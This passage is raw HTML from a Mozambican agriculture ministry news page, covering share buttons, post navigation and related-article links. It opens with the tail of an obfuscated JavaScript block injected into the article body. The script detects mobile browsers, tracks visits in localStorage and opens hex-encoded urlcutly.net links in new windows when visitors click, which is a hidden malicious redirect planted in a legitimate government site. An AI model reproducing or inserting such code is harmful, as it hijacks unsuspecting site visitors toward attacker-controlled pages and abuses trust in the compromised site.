u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x69\x6e\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x72\x6b\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<!-- Simple Share Buttons Adder (8.5.3) simplesharebuttons.com --><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Share this...</span><br/><ul class="ssbp-list"><li class='ssbp-li--whatsapp'><a data-site="whatsapp" class="ssba_whatsapp_share ssba_share_link ssbp-whatsapp ssbp-btn" href="https://web.whatsapp.com/send?text=https://www.agricultura.gov.mz/governo-cria-reservas-alimentares-para-reduzir-indices-de-importacao-de-produtos-agricolas/"  target=_blank  style="color:#25d366; background-color: #25d366; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m25 21.7q0.3 0 2.2 1t2 1.2q0 0.1 0 0.3 0 0.8-0.4 1.7-0.3 0.9-1.6 1.5t-2.2 0.6q-1.3 0-4.3-1.4-2.2-1-3.8-2.6t-3.3-4.2q-1.6-2.3-1.6-4.3v-0.2q0.1-2 1.7-3.5 0.5-0.5 1.2-0.5 0.1 0 0.4 0t0.4 0.1q0.4 0 0.6 0.1t0.3 0.6q0.2 0.5 0.8 2t0.5 1.7q0 0.5-0.8 1.3t-0.7 1q0 0.2 0.1 0.3 0.7 1.7 2.3 3.1 1.2 1.2 3.3 2.2 0.3 0.2 0.5 0.2 0.4 0 1.2-1.1t1.2-1.1z m-4.5 11.9q2.8 0 5.4-1.1t4.5-3 3-4.5 1.1-5.4-1.1-5.5-3-4.5-4.5-2.9-5.4-1.2-5.5 1.2-4.5 2.9-2.9 4.5-1.2 5.5q0 4.5 2.7 8.2l-1.7 5.2 5.4-1.8q3.5 2.4 7.7 2.4z m0-30.9q3.4 0 6.5 1.4t5.4 3.6 3.5 5.3 1.4 6.6-1.4 6.5-3.5 5.3-5.4 3.6-6.5 1.4q-4.4 0-8.2-2.1l-9.3 3 3-9.1q-2.4-3.9-2.4-8.6 0-3.5 1.4-6.6t3.6-5.3 5.3-3.6 6.6-1.4z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="36" viewBox="0 0 35 36">
  <path fill="#25D366" d="M22,19.7 C22.2,19.7 22.9333333,20.0333333 24.2,20.7 C25.4666667,21.3666667 26.1333333,21.7666667 26.2,21.9 C26.2,21.9666667 26.2,22.0666667 26.2,22.2 C26.2,22.7333333 26.0666667,23.3 25.8,23.9 C25.6,24.5 25.0666667,25 24.2,25.4 C23.3333333,25.8 22.6,26 22,26 C21.1333333,26 19.7,25.5333333 17.7,24.6 C16.2333333,23.9333333 14.9666667,23.0666667 13.9,22 C12.8333333,20.9333333 11.7333333,19.5333333 10.6,17.8 C9.53333333,16.2666667 9,14.8333333 9,13.5 L9,13.3 C9.06666667,11.9666667 9.63333333,10.8 10.7,9.8 C11.0333333,9.46666667 11.4333333,9.3 11.9,9.3 C11.9666667,9.3 12.1,9.3 12.3,9.3 C12.5,9.3 12.6333333,9.33333333 12.7,9.4 C12.9666667,9.4 13.1666667,9.43333333 13.3,9.5 C13.4333333,9.56666667 13.5333333,9.76666667 13.6,10.1 C13.7333333,10.4333333 14,11.1 14.4,12.1 C14.8,13.1 14.9666667,13.6666667 14.9,13.8 C14.9,14.1333333 14.6333333,14.5666667 14.1,15.1 C13.5666667,15.6333333 13.3333333,15.9666667 13.4,16.1 C13.4,16.2333333 13.4333333,16.3333333 13.5,16.4 C13.9666667,17.5333333 14.7333333,18.5666667 15.8,19.5 C16.6,20.3 17.7,21.0333333 19.1,21.7 C19.3,21.8333333 19.4666667,21.9 19.6,21.9 C19.8666667,21.9 20.2666667,21.5333333 20.8,20.8 C21.3333333,20.0666667 21.7333333,19.7 22,19.7 Z M17.5,31.6 C19.3666667,31.6 21.1666667,31.2333333 22.9,30.5 C24.6333333,29.7666667 26.1333333,28.7666667 27.4,27.5 C28.6666667,26.2333333 29.6666667,24.7333333 30.4,23 C31.1333333,21.2666667 31.5,19.4666667 31.5,17.6 C31.5,15.7333333 31.1333333,13.9 30.4,12.1 C29.6666667,10.3 28.6666667,8.8 27.4,7.6 C26.1333333,6.4 24.6333333,5.43333333 22.9,4.7 C21.1666667,3.96666667 19.3666667,3.56666667 17.5,3.5 C15.6333333,3.43333333 13.8,3.83333333 12,4.7 C10.2,5.56666667 8.7,6.53333333 7.5,7.6 C6.3,8.66666667 5.33333333,10.1666667 4.6,12.1 C3.86666667,14.0333333 3.46666667,15.8666667 3.4,17.6 C3.4,20.6 4.3,23.3333333 6.1,25.8 L4.4,31 L9.8,29.2 C12.1333333,30.8 14.7,31.6 17.5,31.6 Z M17.5,0.7 C19.7666667,0.7 21.9333333,1.16666667 24,2.1 C26.0666667,3.03333333 27.8666667,4.23333333 29.4,5.7 C30.9333333,7.16666667 32.1,8.93333333 32.9,11 C33.7,13.0666667 34.1666667,15.2666667 34.3,17.6 C34.4333333,19.9333333 33.9666667,22.1 32.9,24.1 C31.8333333,26.1 30.6666667,27.8666667 29.4,29.4 C28.1333333,30.9333333 26.3333333,32.1333333 24,33 C21.6666667,33.8666667 19.5,34.3333333 17.5,34.4 C14.5666667,34.4 11.8333333,33.7 9.3,32.3 L0,35.3 L3,26.2 C1.4,23.6 0.6,20.7333333 0.6,17.6 C0.6,15.2666667 1.06666667,13.0666667 2,11 C2.93333333,8.93333333 4.13333333,7.16666667 5.6,5.7 C7.06666667,4.23333333 8.83333333,3.03333333 10.9,2.1 C12.9666667,1.16666667 15.1666667,0.7 17.5,0.7 Z"/>
</svg>
</span><div title="Whatsapp" class="ssbp-text">Whatsapp</div></a></li><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Governo cria reservas alimentares para reduzir índices de importação de produtos agrícolas&u=https://www.agricultura.gov.mz/governo-cria-reservas-alimentares-para-reduzir-indices-de-importacao-de-produtos-agricolas/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28">
  <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/>
</svg>
</span><div title="Facebook" class="ssbp-text">Facebook</div></a></li><li class='ssbp-li--twitter'><a data-site="twitter" class="ssba_twitter_share ssba_share_link ssbp-twitter ssbp-btn" href="https://twitter.com/intent/tweet?text=Governo cria reservas alimentares para reduzir índices de importação de produtos agrícolas&url=https://www.agricultura.gov.mz/governo-cria-reservas-alimentares-para-reduzir-indices-de-importacao-de-produtos-agricolas/&via="  target=_blank  style="color:#000000; background-color: #000000; height: 48px; width: 48px; " ><span><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect width="25" height="25" />
    <path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="white"/>
</svg>
</span><span class="color-icon"><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
	<rect width="25" height="25" />
	<path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="#000000"/>
</svg>
</span><div title="Twitter" class="ssbp-text">Twitter</div></a></li><li class='ssbp-li--linkedin'><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link ssbp-linkedin ssbp-btn" href="https://www.linkedin.com/shareArticle?title=Governo cria reservas alimentares para reduzir índices de importação de produtos agrícolas&url=https://www.agricultura.gov.mz/governo-cria-reservas-alimentares-para-reduzir-indices-de-importacao-de-produtos-agricolas/"  target=_blank  style="color:#0077b5; background-color: #0077b5; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m13.3 31.7h-5v-16.7h5v16.7z m18.4 0h-5v-8.9c0-2.4-0.9-3.5-2.5-3.5-1.3 0-2.1 0.6-2.5 1.9v10.5h-5s0-15 0-16.7h3.9l0.3 3.3h0.1c1-1.6 2.7-2.8 4.9-2.8 1.7 0 3.1 0.5 4.2 1.7 1 1.2 1.6 2.8 1.6 5.1v9.4z m-18.3-20.9c0 1.4-1.1 2.5-2.6 2.5s-2.5-1.1-2.5-2.5 1.1-2.5 2.5-2.5 2.6 1.2 2.6 2.5z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="50px" height="50px" viewBox="0 0 50 50" version="1.1">
<g id="surface97807">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,46.666667%,70.980392%);fill-opacity:1;" d="M 8 3.007812 C 4.53125 3.007812 2.007812 5.089844 2.007812 7.949219 C 2.007812 10.820312 4.589844 12.988281 8 12.988281 C 11.46875 12.988281 13.988281 10.871094 13.988281 7.890625 C 13.832031 5.019531 11.359375 3.007812 8 3.007812 Z M 3 15 C 2.449219 15 2 15.449219 2 16 L 2 45 C 2 45.550781 2.449219 46 3 46 L 13 46 C 13.550781 46 14 45.550781 14 45 L 14 16 C 14 15.449219 13.550781 15 13 15 Z M 18 15 C 17.449219 15 17 15.449219 17 16 L 17 45 C 17 45.550781 17.449219 46 18 46 L 27 46 C 27.550781 46 28 45.550781 28 45 L 28 29.5 C 28 27.128906 29.820312 25.199219 32.140625 25.019531 C 32.261719 25 32.378906 25 32.5 25 C 32.621094 25 32.738281 25 32.859375 25.019531 C 35.179688 25.199219 37 27.128906 37 29.5 L 37 45 C 37 45.550781 37.449219 46 38 46 L 47 46 C 47.550781 46 48 45.550781 48 45 L 48 28 C 48 21.53125 44.527344 15 36.789062 15 C 33.269531 15 30.609375 16.359375 29 17.488281 L 29 16 C 29 15.449219 28.550781 15 28 15 Z M 18 15 "/>
</g>
</svg>
</span><div title="Linkedin" class="ssbp-text">Linkedin</div></a></li><li class='ssbp-li--skype'><a data-site="skype" class="ssba_skype_share ssba_share_link ssbp-skype ssbp-btn" href="https://web.skype.com/share?url=https://www.agricultura.gov.mz/governo-cria-reservas-alimentares-para-reduzir-indices-de-importacao-de-produtos-agricolas/&textGoverno cria reservas alimentares para reduzir índices de importação de produtos agrícolas"  target=_blank  style="color:#00aff0; background-color: #00aff0; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" width="45" height="45" viewBox="0 0 45 45">
  <g fill="none" fill-rule="evenodd">
    <polygon points="0 45 0 0 45 0 45 45"/>
    <path fill="#FFF" fill-rule="nonzero" d="M12.853125,0 C5.76914128,0 0,5.69179622 0,12.684375 C0,14.8289076 0.558983721,16.9207038 1.603125,18.7875 C1.35703256,20.08125 1.2375,21.4136712 1.2375,22.725 C1.2375,34.425 10.8667962,43.93125 22.725,43.93125 C23.9414076,43.93125 25.1578125,43.8503913 26.353125,43.65 C28.1320326,44.5394538 30.1324212,45 32.146875,45 C39.2308587,45 45,39.3082038 45,32.315625 C45,30.4382826 44.5851576,28.6453125 43.790625,26.971875 C44.0789076,25.5902337 44.240625,24.1628913 44.240625,22.725 C44.240625,11.0285163 34.5832038,1.51875 22.725,1.51875 C21.6105462,1.51875 20.4855462,1.603125 19.378125,1.771875 C17.4023451,0.615233721 15.1628913,0 12.853125,0 Z M22.584375,8.4375 C24.4265625,8.4375 26.0402337,8.63789128 27.39375,9.05625 C28.7507826,9.47109506 29.9003913,10.0230462 30.796875,10.715625 C31.7039076,11.4152337 32.3964837,12.1605462 32.821875,12.9375 C33.2507826,13.7214837 33.46875,14.5195326 33.46875,15.271875 C33.46875,15.9996087 33.159375,16.6359375 32.596875,17.2125 C32.034375,17.7890625 31.3277337,18.084375 30.4875,18.084375 C29.7246087,18.084375 29.1304701,17.9085951 28.715625,17.55 C28.3289076,17.2125 27.9210951,16.6992201 27.478125,15.946875 C26.9648451,14.9835951 26.3636712,14.1996087 25.65,13.66875 C24.9574212,13.1519538 23.7796875,12.909375 22.190625,12.909375 C20.7140625,12.909375 19.5082038,13.1765625 18.61875,13.753125 C17.7574212,14.3085951 17.353125,14.9660163 17.353125,15.721875 C17.353125,16.1859375 17.4972663,16.5691413 17.775,16.903125 C18.0703125,17.2546875 18.4605462,17.5464837 18.984375,17.803125 C19.5257826,18.0703125 20.0847663,18.2988288 20.64375,18.45 C21.2167962,18.6046875 22.1941413,18.8507826 23.5125,19.153125 C25.1789076,19.5082038 26.7117201,19.8808587 28.06875,20.30625 C29.4398451,20.7421875 30.6175788,21.2871087 31.584375,21.909375 C32.56875,22.5421875 33.3632826,23.3542962 33.91875,24.328125 C34.4742201,25.3019538 34.734375,26.4972663 34.734375,27.9 C34.7308587,29.5734375 34.2597663,31.0921875 33.3,32.428125 C32.34375,33.7605462 30.9339837,34.8328125 29.109375,35.578125 C27.3023451,36.3164076 25.1332038,36.675 22.66875,36.675 C19.7085951,36.675 17.2335951,36.1722663 15.3,35.15625 C13.9148451,34.4214837 12.7582038,33.4054701 11.896875,32.175 C11.0179701,30.9304701 10.575,29.7105462 10.575,28.51875 C10.575,27.7769538 10.8773451,27.1371087 11.446875,26.60625 C12.0128913,26.0859375 12.7230462,25.81875 13.584375,25.81875 C14.2910163,25.81875 14.9167962,26.0226576 15.4125,26.4375 C15.890625,26.8347663 16.2949212,27.4253913 16.621875,28.18125 C16.9875,29.0074212 17.3777337,29.6824212 17.803125,30.234375 C18.2039076,30.7582038 18.7769538,31.2117201 19.51875,31.55625 C20.2640625,31.9078125 21.2871087,32.090625 22.528125,32.090625 C24.2332038,32.090625 25.6148451,31.7285163 26.6625,31.021875 C27.6890625,30.3328125 28.209375,29.5066413 28.209375,28.490625 C28.209375,27.6890625 27.928125,27.0421875 27.39375,26.55 C26.83125,26.0332038 26.0929701,25.6429701 25.2,25.36875 C24.2613288,25.0839837 23.0027337,24.7675788 21.43125,24.440625 C19.29375,23.9871087 17.4761712,23.4421875 16.03125,22.8375 C14.5511712,22.2152337 13.359375,21.3503913 12.4875,20.278125 C11.6015625,19.1847663 11.1375,17.8382826 11.1375,16.228125 C11.1375,14.6917962 11.6121087,13.2855462 12.54375,12.09375 C13.4613288,10.9125 14.8042962,9.99492122 16.5375,9.365625 C18.2460951,8.73984506 20.2851576,8.4375 22.584375,8.4375 L22.584375,8.4375 Z"/>
  </g>
</svg>
</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 172 172" width="50px" height="50px"><g fill="none" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><path d="M0,172v-172h172v172z" fill="none"/><g fill="#00aff0"><g id="surface1"><path d="M49.1275,0c-27.07656,0 -49.1275,21.75531 -49.1275,48.4825c0,8.19688 2.13656,16.19219 6.1275,23.3275c-0.94062,4.945 -1.3975,10.03781 -1.3975,15.05c0,44.72 36.80531,81.055 82.13,81.055c4.64938,0 9.29875,-0.30906 13.8675,-1.075c6.79938,3.39969 14.44531,5.16 22.145,5.16c27.07656,0 49.1275,-21.75531 49.1275,-48.4825c0,-7.17562 -1.58562,-14.02875 -4.6225,-20.425c1.10188,-5.28094 1.72,-10.73656 1.72,-16.2325c0,-44.70656 -36.91281,-81.055 -82.2375,-81.055c-4.25969,0 -8.55969,0.3225 -12.7925,0.9675c-7.55187,-4.42094 -16.11156,-6.7725 -24.94,-6.7725zM86.3225,32.25c7.04125,0 13.20906,0.76594 18.3825,2.365c5.18688,1.58563 9.58094,3.69531 13.0075,6.3425c3.46688,2.67406 6.11406,5.52281 7.74,8.4925c1.63938,2.99656 2.4725,6.04688 2.4725,8.9225c0,2.78156 -1.1825,5.21375 -3.3325,7.4175c-2.15,2.20375 -4.85094,3.3325 -8.0625,3.3325c-2.91594,0 -5.18687,-0.67187 -6.7725,-2.0425c-1.47812,-1.29 -3.03687,-3.25187 -4.73,-6.1275c-1.96187,-3.68187 -4.25969,-6.67844 -6.9875,-8.7075c-2.64719,-1.97531 -7.14875,-2.9025 -13.2225,-2.9025c-5.64375,0 -10.25281,1.02125 -13.6525,3.225c-3.29219,2.12313 -4.8375,4.63594 -4.8375,7.525c0,1.77375 0.55094,3.23844 1.6125,4.515c1.12875,1.34375 2.62031,2.45906 4.6225,3.44c2.06938,1.02125 4.20594,1.89469 6.3425,2.4725c2.19031,0.59125 5.92594,1.53188 10.965,2.6875c6.36938,1.35719 12.22813,2.78156 17.415,4.4075c5.24063,1.66625 9.74219,3.74906 13.4375,6.1275c3.7625,2.41875 6.79938,5.52281 8.9225,9.245c2.12313,3.72219 3.1175,8.29094 3.1175,13.6525c-0.01344,6.39625 -1.81406,12.20125 -5.4825,17.3075c-3.655,5.09281 -9.04344,9.19125 -16.0175,12.04c-6.90687,2.82188 -15.19781,4.1925 -24.6175,4.1925c-11.31437,0 -20.77437,-1.92156 -28.165,-5.805c-5.29437,-2.80844 -9.71531,-6.69187 -13.0075,-11.395c-3.35937,-4.75687 -5.0525,-9.41969 -5.0525,-13.975c0,-2.83531 1.15563,-5.28094 3.3325,-7.31c2.16344,-1.98875 4.87781,-3.01 8.17,-3.01c2.70094,0 5.09281,0.77938 6.9875,2.365c1.8275,1.51844 3.37281,3.77594 4.6225,6.665c1.3975,3.15781 2.88906,5.73781 4.515,7.8475c1.53188,2.00219 3.72219,3.73563 6.5575,5.0525c2.84875,1.34375 6.75906,2.0425 11.5025,2.0425c6.51719,0 11.79813,-1.38406 15.8025,-4.085c3.92375,-2.63375 5.9125,-5.79156 5.9125,-9.675c0,-3.06375 -1.075,-5.53625 -3.1175,-7.4175c-2.15,-1.97531 -4.97187,-3.46687 -8.385,-4.515c-3.58781,-1.08844 -8.39844,-2.29781 -14.405,-3.5475c-8.17,-1.73344 -15.11719,-3.81625 -20.64,-6.1275c-5.65719,-2.37844 -10.2125,-5.68406 -13.545,-9.7825c-3.38625,-4.17906 -5.16,-9.32562 -5.16,-15.48c0,-5.87219 1.81406,-11.24719 5.375,-15.8025c3.50719,-4.515 8.64031,-8.02219 15.265,-10.4275c6.53063,-2.39187 14.32438,-3.5475 23.1125,-3.5475z"/></g></g></g></svg>
</span><div title="Skype" class="ssbp-text">Skype</div></a></li></ul></div></div>    </div><!-- .entry-content -->
    <footer class="entry-footer featured-desc">
		    </footer><!-- .entry-footer -->
    </article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Artigos">
		<h2 class="screen-reader-text">Navegação de artigos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.agricultura.gov.mz/governo-aprova-decreto-que-cria-o-instituto-de-amendoas-de-mocambique/" rel="prev">Governo aprova decreto que cria o Instituto de Amêndoas de Moçambique</a></div><div class="nav-next"><a href="https://www.agricultura.gov.mz/governo-disponibiliza-uma-linha-de-credito-de-50-milhoes-de-dolares-para-empresas-de-producao-e-distribuicao-de-sementes/" rel="next">Governo Disponibiliza uma linha de credito de 50 milhões de dólares para Empresas de Produção e Distribuição de Sementes</a></div></div>
	</nav>            <h2 class="widget-title">
                <span>
                    Artigos relacionados                </span>
            </h2>
            <ul class="featured-entries-col featured-entries featured-acme-col-posts">
			                        <li class="acme-col-3">
					                                <figure class="widget-image">
							                                        <a href="https://www.agricultura.gov.mz/assinado-acordo-entre-o-mader-e-eni/">
									    <img width="660" height="372" src="https://www.agricultura.gov.mz/wp-content/uploads/2022/02/b867fbe6-2ad1-467a-bffd-767d1ef39efc-660x372.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://www.agricultura.gov.mz/wp-content/uploads/2022/02/b867fbe6-2ad1-467a-bffd-767d1ef39efc-660x372.jpg 660w, https://www.agricultura.gov.mz/wp-content/uploads/2022/02/b867fbe6-2ad1-467a-bffd-767d1ef39efc-840x473.jpg 840w, https://www.agricultura.gov.mz/wp-content/uploads/2022/02/b867fbe6-2ad1-467a-bffd-767d1ef39efc-550x310.jpg 550w, https://www.agricultura.gov.mz/wp-content/uploads/2022/02/b867fbe6-2ad1-467a-bffd-767d1ef39efc-768x432.jpg 768w, https://www.agricultura.gov.mz/wp-content/uploads/2022/02/b867fbe6-2ad1-467a-bffd-767d1ef39efc.jpg 1023w" sizes="(max-width: 660px) 100vw, 660px" />                                    </a>
								                                </figure>
                            <div class='clearfix'></div>
						                            <div class="featured-desc">
                            <a href="https://www.agricultura.gov.mz/assinado-acordo-entre-o-mader-e-eni/">
                                <h4 class="title">
								    ASSINADO ACORDO ENTRE O MADER E ENI                                </h4>
                            </a>
						    <div class="details">A assinatura teve lugar hoje, dia 28 de Fevereiro...</div>                                <div class="below-entry-meta">
								    <span class="cat-links"><a class="at-cat-item-21" href="https://www.agricultura.gov.mz/category/agro-negocio/"  rel="category tag">Agro-Negócio</a>&nbsp;<a class="at-cat-item-49" href="https://www.agricultura.gov.mz/category/destaques/"  rel="category tag">Destaques</a>&nbsp;</span>                                </div>
							                            </div>
                    </li>
				    <div class='clearfix visible-max-481'></div>                    <li class="acme-col-3">
					                                <figure class="widget-image">
							                                        <a href="https://www.agricultura.gov.mz/icm-prepara-expansao-do-fundo-rotativo-para-a-comercializacao-agricola/">
									    <img width="660" height="372" src="https://www.agricultura.gov.mz/wp-content/uploads/2021/03/ICM-GAPI-660x372.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://www.agricultura.gov.mz/wp-content/uploads/2021/03/ICM-GAPI-660x372.jpg 660w, https://www.agricultura.gov.mz/wp-content/uploads/2021/03/ICM-GAPI-550x310.jpg 550w" sizes="(max-width: 660px) 100vw, 660px" />                                    </a>
								                                </figure>
                            <div class='clearfix'></div>
						                            <div class="featured-desc">
                            <a href="https://www.agricultura.gov.mz/icm-prepara-expansao-do-fundo-rotativo-para-a-comercializacao-agricola/">
                                <h4 class="title">
								    ICM prepara expansão do Fundo Rotativo para a Comercialização Agrícola                                </h4>
                            </a>
						    <div class="details">O Instituto de Cereais de Moçambique (ICM) iniciou um...</div>                                <div class="below-entry-meta">
